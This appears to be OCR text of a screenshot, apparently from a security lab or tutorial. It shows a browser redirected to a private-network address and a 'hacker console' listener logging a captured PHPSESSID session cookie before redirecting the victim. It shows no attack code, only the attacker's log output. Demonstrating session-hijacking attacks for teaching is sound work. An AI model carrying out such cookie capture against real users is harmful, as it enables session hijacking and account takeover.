 Object Moved - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.100.103:81/PHPSESSID=ff7739eb003b1ad2e13af009c9704b4e
Document Moved
Object Moved
This document may be found here
H4CK3R C0N50L3
Data: PHPSESSID=ff7739eb003b1ad2e13af009c9704b4e
Source: 192.168.100.130
Host: xp-control
IP Address: 192.168.100.103
Connections: 0
@
Exit Session
Listening to port: 81
==============================================
Connection request id 308 from 192.168.100.130
Received: GET /PHPSESSID=ff7739eb003b1ad2e13af
Accept: image/gif, image/x-xbitmap, image/jpeg, image/
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows
Host: 192.168.100.103:81
Connection: Keep-Alive
from 192.168.100.130(308)
++++ Cookie capture ++++
>>>>>Redirect >>>>
Connection closed: 192.168.100.130